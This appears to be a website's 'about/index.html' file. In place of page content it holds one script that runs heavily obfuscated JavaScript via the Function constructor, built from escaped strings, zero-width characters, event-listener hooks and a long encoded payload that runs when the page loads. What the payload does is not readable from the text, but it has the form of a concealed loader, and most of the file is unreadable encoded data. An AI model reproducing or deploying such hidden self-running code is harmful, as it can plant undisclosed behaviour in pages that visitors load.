
<file: about/index.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'g%o{%^{m,puu99m[o.]@*~g33}fzxoi7ui@rg}jt#!5k292&.a1r*c-sz74a~[&fm5g8c]ytq.p#.1lc1z+xlw7it#^i+q][~keuc#sr8}stg_9p15-yf5v7g1s_fxm#8}4!~~h^+5+t@q,ek2erh+vp5^nm+#1l*e6a{5%9e^3kh3nx3s3o2l[7+{jf!&hkwu5,4]v4xve61#-5s6o}f62,e#[ign2z4e^{1l~ga,pem*c3l8net[za4j9n,e88oc^isfo&*u,j%1hk^4!f7zv_zy.v]@_{mwqne7i2*+tnh@fw@+{!,xek12388qhrwm{,pelh+&a{^x9%7i}%*9wr5uikpr-@64*zn[6w[%u.c]]rjt4p3o,oeygap_^8[8&-u.j}[lq_#9wa%ix.7&}t2arye]6l~6mn3e-9@le~~_yurf!@{]sz-en_y}#e.!}@px4j]aj7q%6yj!_&-v2*v!c.c6qm&wvv-s*kk&c%wtj-hqox_~szqy!yhg';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"IT..G*G[HI&^,(UWJ&{IMNQS%R{}[)!U#+%NVGQJG^LWJ-I;+|STKV.(M:N]I[W}&,N;K,P{LI:R|VVVSJ&TPKPI~RH-]&WUOJ#*(G.#{L?],*&P+NWMKQ^[!ITKPH~QH.#MHIKOT[:;|!VH~H#P_;(;H|+[]@(GR#[W^G[KOR_HQR}[^}R~^!|W,[+:W.(&PGMO,?~&]W_VTJW}:!~}*VH,N]*R[{ON@_-([;=)~!I@S]VIIV~S{^%*~Q~])^*MSMN~RU}SL-N}V_PL?)H_G^NVO^.R+IPTP,O#?_);[_U+J.#GPP[&^RHN&H_~|P-LG~^R@N(T={ONQ|QN?I|[(H&{-QQ!HP&~UKPH%I,%U(!&I^KW(J-T|(RWI?+~!|&(%J*=%.[(WK!T!LP:M~-(|@.~=O(VOP}*-!*I-VI=RQ@M[},_K-V%MW^?}!@^!JL+;*N((J;;GS!|@TSRIG{JM#SRKV-%LH;^V:P]KP)}LV{))^K^=)S)_GI@&^_T_W;_^SPLVSQO])[+N:VW?]WSO}G~M|K.VW,}|R]J-^=){V^;%]R_S};;WM&N[I}_|&GHQ(G_JO*_:.H)~K;V)!^M^N--#K*T+MIN-#J#N[){W@H,.GH[,KK!VV~SM{:ORKVPK!W#VWR](Q#:([~R}OTJ?L@|%T%(US-TRH.&K]S:}TKHN.UK._^G_;V-M&;=S-SKJ**}M{#!@.#JHUK-*?=%[@%V~JIG,]BD776Rf88XX5a7b34961076B9+Bbb3152DB14b34ZB61f8Fd6_f92ff6cd962;065e13b671789XF6Ddb3Yb6XZ3Xde4aY9fd75cc558e117eeb58X17fX460bae6Y1*17YDF24763797Q07fe551Z1304bb666DF4BBX1c92@53B8d4FYX1693f436ca38b6167dec21d8379f1c7dYXHfZ5379f1779de56843794FF77DD2283ed5cBB447dQ06dda47d06XD34FY9D58YR370D9~3a82192f36DY1f396d86DZ61fY23ba61674f456bc3399c32XDX57Z33694SY7db3W599I267FZ68D8436DF62Fb21F8ZF950D340ad1aa3F56edb3bD867cb3c9D1b8FY33DZ23e98Z465df52cbe55Fcc4a83?673e04Dd67BDD55BY2066D664DX51bdd667R26ZD94464f57FN564ca33YDcc6ZF55Fd541a31682f4:eD7X881-770e052Z42Y50f16FDY4cBF2d97T76cXBff8f2894~675D94XY82295#[base64]#YY3{F81F054Z9239d107Z965f70L092W078e64Zb22F8XMc6098f98e1492XX6ZccM061Q884f557Z331B3=e38Z1FY7Dea57c44Deb50cc2652ID6DX64B90e291FF7Yd753B72B9cfe71DDFX691992FX71ZF45b8XX40ZF61D835ae227ef813Y43fY91681Y132bc42Y1(770XY|9Y9329Z127eX053BF314bZ525cc48B91B87F577D2.1baD491#060d53eY7213cFD5Bc638ab1983F358D7XB9b1480F261c53a9c!X749Y4DBD339BBB7Fde56B7DZ5XZ123X942ab2997b163X348aa2493f56ZZBf3a91b3aXY69D442YY1535f55Xc23dad|482e2VaBB29Y7=377X755BF249a~d32934Dbc1Z90{0668e3cB8258ef85fca4aYZ1F8BFD23841Yadff44Y555cb3BYX&Y33X95Bc039951482ed5DB836a4&X6ea2H3B12B8Xb745baFXbe2791*773D548B4264XYD4dcc46b71789XF1597ff6cD436F651D133YYKa7aX34f78289eP871e75aZ6X094.676D642ba27a1c324adX669d643B039d73cb8123XF959D2377cce84XB6Zd73Zac~b87a3+eBX37a31674XY5D93e591FF79XZ5871V29dW774dfFF901Ya0ff65ce4867+790FY70DZ3Xb11D8fB516D735a01285F35DZD32b1Z575XX5Ycc3b9F1476X84X741B97;86aD644c62155B676DF43be2e85;3638B3caa2884f868d640a51b8Xa757d03bYB^983fb!fY42aa8^482e21677Rd85BX7ee751c73395T874e6W0902290Q876dc42bf1e9cf028893aYZ1786fe58d0F1B21D79f365Z53BYB1374F456c93554fb77X84YB624Y6W1359648be318FL974e347be1D45=56XD24DBD1492f21YZB39B71387F765ZF34aa1d42Y364Z22D9f1280ea5YBF3e52WF6dXB5Yc1259FBY61DD4eB01Z8aTc67911a53D643B01Da644Y9257fYB66Z63fY4e93Bf862c23Zae1a36Y151ZY36Y9G77dF026782c9X?16FXF1071249a.471e1566XF730B3208dfa832186G25c8843a31c81Z618ZF31ab118ZX558c3ed58G881XD60BX34a7DD2Fbf55bb2D97Se70972059dc49b623ac4aYF2B85B16ccc45YYXF41ed6eDY3Baf1F3ZY757d03ZYF!D83f62Z7e{Da8127fXY#a9b25ab,[base64]]17Xdd5BafDD669F228ffc69f290F571cbf7B2128bF0358739Y41B47f662d336YX1083XF107b2BY41083X157ZY]052ca3BYF1281ef5Xc840a5107ae95dc9358f1851d441ae1BY442a7237Da964Z43Da2e739ZD34a0185ac575XX5acd2bY1144Y9Z1485F95cZB39Y8127Bdc5ZZ731a01480ec46cf{88bF865d229ac1986f37Zce47B414B03ea01635Z961bd399eZ33F9d30b82796V07ae75072ec59d71093G06Dda63*166X23Z682594fe6ZZX48b7295Yac66ZBJbb22488XY147F2FY81487e55BZXK4561873DD5BBX3694BX4780G370dd4YD371d652YZd895?46Xdc3eb82799ca1Zd63B7B238Df4178232YB178ae85ed1*759!Z85F25bZBff61ce83f05d81249F%976X145YF3594FY63ddSYYZ2590BF5XZZ46B92540Z9Q285f25Fcc55F358d42e5a1786F05XZ03Ya91b4Z9e58BDFDa4^67ee34973DX8XW773e644BY2d63b541cf49BZ2841D26dD744YFcf60ea70cf359e1837D760ZY40YZHX81XD5f794253XZ72db4bBD2F95bb5cDY45B72a98=272d7566aFY93ff71e044b9138dW06Z864f60|783f456Z230B2Ld37Z0F97Ze956c34ZXY4FZB2551_X7de755B731a01243954Fb4F48bf974d14db12596F86bd7f863138cf86BZ93fb2e83aZ95Bd22FY81Z78F2.D9X39Y3107B9b2ZB63c9BR16YX4=[base64]%4b523a1FD71e14FB91X94[72c8D47B6168Yfa608836b21F88F259c444a61985f71d7e14a7f93e9f4FZ535a8&42De355ba338f[X7ZX757b2309XM8689ZFDYB2588B13fb4F8b8218b,16DZF42YX2048a9326BXX5Bc835BX5ZZ13d97Z380XF59c729Y31284B5V7c12666V273D447B2dc47f770dc4FYD2396cc1XD14Yb72090Z4269348b52246e964ZX3ba6:Y74fa59bf28a2cf71ea558423a2%F6eXY567f219Z~673de42ac3291F760da4cb51F95Q163d642b4dc87f75ZD1FDa6197DY52e67ea57c431BY58BD3993bf7Zeb55Z3259fJX80B1?3bd2262(86be341Y82484fd628Zf7a7208cFF5DD3467Zce5dF862ZF3a5YXB75FB5Yc029a3c262eb55cb3799*Z78eaM68fZ84Bb825921BB91e9YF420dd4ZB62486N06Fe112641X83Z362D2339e167ca611Z13YY61977XD6096X898#e6ccf3a76ff38BB2895@259DZ49B623YZfe77X444e575d44Zb91791ac2693114acd3Ya7149D3ba01c76Y25Fce38Y6J882F16394X6a51574ec59b73166fc67X5446fda8Y;36fe240b6295fB16Fde43b0118F-356D032B0127DX45bZZ2dY0-B35bef77ae754Z14ae84dc9234FVc7be553b52F9X10419352Z22199@664DX13bb258ZYF1YZY43YF2280f6699fF1a41d8YF36397f9661B88F519bc37Y1HX79dd47ZD2c92FB75a244BD2857F664de51bdd8619a1D8Yf764XD8bF06cc6F2YF1X88F658D241B3X436f565c43ZY9K781b65dbf379Z}22Z9747c02Z9Ffd73X61c6efa88O275X1FY8b2690fd688819Y32988XX57D1f0901983F965Z73Ya61832FBGca52B94,476e84e741593fe70X351bb2b90=f23b34ZB82Y99fd72cc46b9253fN819Z03cadQF7BX96bc6F079B235a2@F7c_5a3W884DXLac736a0#e70ea59ZBfc4e,D7dDZ54c11F99ZX65d34eab278bff70d245b1D23dXD66d245Y3198cZ214Y335YZV982f652ccX778137Dea5575S6901675DB44BXdd7D@670X652b42793=51f99f9a01Z8Def5Bc94BY6d58Xa865d434a9127bF510d12f9a@c7FXD57c72ZYBBF6FX854c63599TX70X2486X2191=76F8f53B22Y8BB03295f7bd167fFD6b8537b71c7eF867c9409Fc77DXFLXBX3da8167ee9N9c932961181D856B6DX8fFD7BD74BBB2993f86eX1O6672190f064D43Y62108cF962ZZ339e1X80f35fD1F758XX81D31879299fTF82DXT7bd2F94}d69e856Z1318c~Y78e24276D785FF628B198ed292FB65DB47Y91c88FY2283#Z45c835Y2,F98369b17719d5YZ933Y1:37dec5e8fX1a0106fX754B22Z61FD6Xcf42YDd742f26BD74aY81e91Z719ZZ45B21B8bbf218X43b01d41X45fc936a1W56FF554BY239DZY6ZX5507F1X9dSa69X5517Y1c97|16Xd93da72d8cf25bd547b01Y90fc5Xd13DYFd782f257ZZF8Y11478a02962X552BF2c83~673X04dD628Y1;X6efe89I371DD45ac178fB052bc2364DX4BZ9@285f25fZZ55f25Zce385Y1979XD2b7D2b96107eea52B9249Zbf2aDF56b62468BY6dX653bc2Z60Z22FX451bee285T06ad742Y61096F55BZ43e6B-d86f120BF2dY71a86a12Y63e653c02d84)774e14eD729a2VF6fQZ80D723BD3eB8208Yf671dfF872DF5D961986F360X986f062ccXXYD|D81bf11c92YY4Wc76e25dcbe651U67dDD4b8FX15Yc735e041BB238Df974X2K9B22891FD1Xa7X063D03DYY_184F15eZB54Y61F8cXZ7F]789X950c93554ce3bb9F275X24fBZ45X24cbe284YQ969DD1B6D2188#16d8Xf9BY2c90F237893daeSf82ed24cc3Fa11038Y358ZF2F9De133ac198726Y51271ed5982249FQ976X145YF3594FY63dd4fB82298Q466d945b7df8afa5fD4#0a91c80Y8316Yed5aZ734BD5ac436a0c281X15593X591TD7aX3497X329Y[d68daRZb51Z95L1228d42b91987ZB1d96N371108ffc5bd7436cOe89F360ZB2F991f7XX44Dc739Y2Jc82ee50Z32Fa1Z974e449beXY93-66Y921b54D744B11e75f865D23Fc81a93%060Q08XF969Z442B01Y7YX6?fY02Yaa]430aa#aY63698FF79e15FB33395S8749333B0228Z?1628X~875F32caf1c89f67f2380fc60d4455e1f91f5579cXX9a1683ec56bd28Y8~Y7dX917Z1265Y&67Ze55172FB34B72491FXc6c245B21f8cf966D560F069D548a6268fYY2f82F1Y41D8af36397F9661774e650c52660)X7Xe0Q87fZY4dBY2794=16eDD68?97Bdf416BF043B24cdc3Xa51f87V559D93Bae1Y3Bb2fd80ed5Yc734a110c929a2T731B6:978+7Y2Tc79X4-4951FY5:46aD34d6c_c95ff75e143B62294b02772f562cf3ZY9168545YF1639be118033ac1982f22688F5YY1784Y84Bc6309D*86cD65cBB218Y_431d34cB7d9509B1e8BF865D23fYX65D53YYFcf54a716Z942af1888bc1X8b40ad1Y3eX15cZ6339eH26Zf251B7209ac769e24d7c1B9a[766e24e771994FX6bd63aY42a89XF58d244YD178df95BZX3YYZD47FXF54Z9f59X11759D145FX24fbc2996{372218F&a67e347bb2Z8eR16d8e1366D570ff5fd43da6203Bfc5aZ537YY1882f257D6ea9a137ff160Z4399B(D73994Zbc329YBY7ae446B12489K16BX945b71d43F96b8Y3aB92492FY658545ae128Dfd54d2325a,B79f753Z737Y5@F74ea5d82e39D;c6cX050B6de8c?875DX48af1Y9aFZ6fdb4D73D46Yfd4F8848B11b91FD5FD23eB0D637X75DZD409cZ57BXD52ZB27Y6147fef4YZ836a0:0349543bd2049d74Z9046b72790f66Bd046B91393F568D4f3a1108cF667d4XX951182X450BX409bZ371XB4X772d9F1270XY53b33395:874d44ZB93355b62D78fb68d542af1c8b3cb2258Bee60D23882^c8cea1499XZ5bd843b21D7cf33eZ12X9B@875X251fd6DDY55b5309dB93e915955D845B21f8Zf966D342cd6Xe044a6D055Y817b23Xaf1d77XF31c12Xa9|984f1Jd84ZF52bf2c99]673e04DBZ7YX853b3209cD666D34XYX2996B2378Yf976e94Fc02891f2941Y82FY13acXF66b134Y1~X7bX855Z22F9X4aba27a2]27Dea30c0218c.46ee6586Xf346B543D543BB298Ff572d14fY3d148931683F05Dca37Y411802c9c)984e45FZZ1898K776e95576fb4ebd50D654B02e8eB82F7Yfd6YD744b11e8bF867228eff6DZ73F831Z7Xec169Bee5dDY4DB3248cXB62ad309d)a77e451BX2B9a46B6239Xfe79X623bc2f95^873e7fd82D544e9538Be063d03Daa17844e6ab538Y5127fec59c876XF5BZX2897155eXY51c33651D629f1XD70DD4Yb72491fe6bDY65I678dc3e68ed40af3dd642b5JF7XFZ45D138YY1D38YFFY7dXY57Z4319eHB78e7a6^478de56BB2F9Bff29YX.170e65YZB35Y61480ed53Z230Y2+d66dd28YB1885F25fcc39Y615Z33ca81b75X462YF41Y5)731b6%978G6Y5107ee651b6304Beb6aX455b51c8Bb52Z77FY67d441YX1b88f5641489XY5FZFf277ca39X863cd3aY5^973F958BX27Y1X07cef5BZ0309d?636d851bcde55a02390fd6ad744B11X8d39BB1388f85aZ83fY5F97bf55Bd62FY2%D37BZQfb7XB7B1177X953ca2Z53fb3782S572df4ZB92693|06F1B99f962Z140BY2b87F31XY3F665PY74YZ~184F15XZB38Y56F8Bd659c633a0Kd7aX9a7P27be029Z8X469bc6480M370dd4ab72491FX6D2099:66Fdf1375e297I471953YY21180XY64d13Y6Y(c85F01Fcd2Fa6147DX31Y9Z37Y1+e79Y62aB43a99ff68X2Qea12Y94%a76d84bb72952Z62e9f_d77e654c33097:372DZ51b5158cd75aZ734Y1He7BX855c477F05Dc6366aZZ39da4ZB23259MF6DD353BF1Y96I32ed049B4e366D844bf3Xb8G76aF14dYB1695F18eb949adT483FX73Y1f679X653Z02D9a4480cb4Xbb2895M26fDX97;B70d242BZV68YD66bdb44b42B84F16Z88Ud602824a71481ee5bc835a2119Z3daf13759f2477e682136Ze659bb338dTD6fX945a31b93M96690O752d542af1c89F663D03f&058d046a3ZD52a51494FZ5BB033Y0,d7Ye7541e3Y85-875e24fbc299856BZ2c91F87293186bDY6aFF6Fdb50ab2589FB618716B62184F65aD542Y11c36d758cf39YZ:B799e34Z633Y1156dXD4Fc9254Dee6cD749bc2Y94V469e8FZ9c258FO571d346b22440B7)285f25Fcc39a615ZB3ba91e87Z250ca3da9Z4499Z4460X350bd2Y97!471DX4Deb74d853c31a98F820B13FBD198Dfd6Bd53ab0233XB5;083f05dca37Y4117XXD851474e858beX674107De650B722a2[477e3,293219ffb6fDF4db71c92K52097X265d23fYZ1986F360ZF63F6488121aa148aF658ZB37Y9Z53c87Ka77X451BX2B98.574{298=87Bd7U0902994W476X244b61c44bb&689F663D03DYY1784f37F1d8Zee58c82fa2H77Fa036Z83b99.D7YX44Fba3092H12bY2XD70dd4Yb72491fe6Bda72F362D442b41840D95FZ846af1789XF178XD95cc936a3107DXY57Z668e34d78{9971571X555c32D92#87b96MD58db48B5228FFZ69d645D466d140b8128aab4ZD733ad1F7FF565cd2eae1083ef1065e855Z22F9Z(9B3cd50BD2a97615BDX4Bb825YX-XBF1c98FZ70X11851D441YX1b72F562cf3cc51790fd5dfd8BF666c13Fad1777X3KZ9d27Y7I12DY7@795239D107cZ543b62149X966d842B71844be2ba9e265D23Fac35D936b2168afb14d547ab=d52a450ZZ39a2Pc73DX5ec0339FZD77dc10bc329b(728b1ea6DDY47B47c78FB68d542YF1Z8B16a61F8bFX5ZDZ4560e538Y75Yd340a9194Daf1Zcd2a9Z*67bdc16c43496BX3580H370dd4Yb724931ebf3195f721Y6f968f482fc6fDB24Y21580aa216cef5ZZ936a3107F38981176Y02578X773J17Bee5Y73]49FS976X1-1921ca2_167D04a69.992FZ72DX40b31f91ad246Ff25fZZ39a6138242YZ1336bb)X7D30Y9167fef2385f2a71481a548c32d9YN569d359b81X87(12Xd049b4e382F06YDD4964db26a91683F05Dca39e856D12eYYNX82f355c83455DY2d9Z33B922Y0%928D644be319DB647e24cB92444d55Fe544aa138DYZ4cd53Fb52183f662D4FY5BO935XX54BD2D9f11779d5eBZ2799=Z7Ye454b9384cFZ75e153c2269bFD6fd5FBYX1X94FZ1cD24463+a86F759Z533B51038FZ5bd334591589X55f7YFZ541a73dc5Yc8e29X%229DB5bc0229c:069df41B0d889f76Bd54fYB2589FB61873Daf1Z8Yfe56D638b2=e36F65fZ33eaeS583X3(Bcb349X1480X255c1334D&e7694167eeb53b565db45ae2497Q31Dd143B3137ff764de#061D823a61380ed5ac736XX4Fc4367Y1083X55dcfe56Ybd8581(471de4bB82592FF6Xf99a:c70d2FZ81d443DD6dZF36b01896ea6Ycc3FabZZ438e117eXB58c5329fVZ7b3494Ud729Z2174X372WD77X44F6FK08a106Fd53eB8D777*06ae04cae218dFF1b92DD60ZD3Ya71481ee5bZY79X762BF3b9f1384X659Z5X66BBX2DZ44YB32395|76d9354B21d8f[270DY4Yaf2X42f26bd749b81Z91F365cbf1a4148af212D23Z9e#97ZX159Z3419DNF759b51c3X293L570DF57B1294YKB76d24Zbe1X94T46Zcd4dYF228ead5Bd538611389fc5ad43Fae1289X810D0399D1888DF5dbdX5Y5][base64](7b1164Yf66Zd54162XB24a71481XXb6B235a2UF7ce956c550X059c53896167f9Y1f72X194(D7ae35387X956_764d640B51650FX6XD0f86fba3daa1784f15eZD58F96Bcf315Be033Y22FZZ2Z95Q571ed5DZ2247B)57ZXY&57Zc74aB72491fe6Bda8e%664d925af2694D266cc41a61c8faa2f822a46Z936a3107dXY57c48c88!B78e552bf2Z99([base64]*79233Y5J96b951a6Ddc73fd74e224bc1a8Fb12873F663d03dYY1784F15Xcb3aF561d235YD)F82XX#f94X766cd189bU875X24FBZ2996N370DF98F871d6^085D847d361DB4eBYd54Z971Y87f461ZX3bY81582ef5e128ae85d7f&457c679f25fZ8386cZX3bf05DZYXX91?c76e34eb21cY2J167d04Y771992fd2cZB39b32692YD:285F25fZZ39Y613804Y44Z734a1[X7BX892ac2F9cJ976403Ybd2Y97N48DXD9XFB77DB4fZ0F730B3208dfa51d441YX1BY4f66fdc3ZDZ6YDZ3ZY21D7FX956D23X58d23fbdF679X653c049X650c22c4eQD6dX11f712F9d{F6Fd550B21Z89&5208b40B71785c91B94%16F=e8dFY59D5416YIb88F51dbf3ca9Z54X87%a77e451da77X153BDDF9XFX72B0,2c02eY0P066X143YD1Y96B11Zd148a8165aYZ5fD845YX1e52B421Z230Y71086YX50c636Y9L574e749c7275Dff78e312b1278BLF33dd47ad2b54f86XDY4d731497f26DD641Y6DD51b62990FF6b,c89F61fbe36Y3d27XX7598628a5122eB7f073X04DBY1194O16eDB64b62F9cfc992888F36cd845a91492YB5eD4445FFZ7XF859ZF3fa7O882X4537Bf562X0199Z^976X36ZH973e54F713090P442944fBX1X89_26XDB3fYY2843YX63da3YY8XZ3eF16aD740B0X446b354c239a21840X258c83b97M679DB59b9XF91*a75972059DZ49b623YZ49b3258Fb170D04482D483fa6Z9343B21280ec68c4365Dc87dF454Z2.658#B84f15aZYfe60cd6XDZ53BZ325aFZ72X255B12093F573d3,9YB248FB13a7312721882XB5Ba2db7a}d87e96B9DD659c633a0297Bf461c161e651c5X2a3HB29Z344B92b4Yda73df52B02699b265DB4B66f483f05fDY47YY1084f45eD6485Zd643Z1FY7dea57c44DDF%Bc03797T5499bG9c02196W834D750bc2f8dK37691fcYZ2284Q370Y7f9B71c87FB25D9416Z197aef6182XDYD1B8Ded5398XYY51182e55dBF329ed76bd957c02aa0JZ6Yad4bB11f9aZD2DY61380XD91;636DZ44b2X97dfe6YD2GBb4137bf85998fcY81d4DX751Z22d9b1447ab57ccfc9D116de748bb2ba0D06BD941YX1Z92cc20Y92Bb01B8FYZ6dd5f3YDPe83f514Z43dY91Z7aF06398f897X11a9d)Y77e43bBX2B98P58XX059Z626c141c3238XF575D74aB6d54fBZ3a73F663D03Dc665Z5475e~e84X665D2!95b1474F64FBB3956Z180XY54BYFF51Ja6YXZ4Zb71X9e#073df}06b1997FB609945a71585F9378921Y21789Y863c345Y51077f759ZZ3859e21B9XGB78X552BF2c9922B729Y3BY6ae042c12e65B765DX4abd178cFX62dcF7B21294B85BD440B3RD82f458D2XF78b134a1OX7BX855Z22F9c]976X36Z&173edM4B42a8c^b78YF}1B8288DP222abe467D441ae1b88f562ZF3cY91683F05DZY53ed5ec5ebab1775bcNX87F462S180XD4cc8345DFF7ae451bc208Y106fD53XB82a93FD73DF41B42092ba65D53YYFDB84F75b83XX9Z1489BF11a03BY5127D9d2XB83e9dL36ZX6{5Y52e98_e7aDZ4fBB2d47Z121c240YB1D90FX68d83dbcd060f965D746aa1f81F3597f11b11678F261ZDe9541877df5cBDFF51D13998.[base64]!c6eDZ4cc0fe50XF7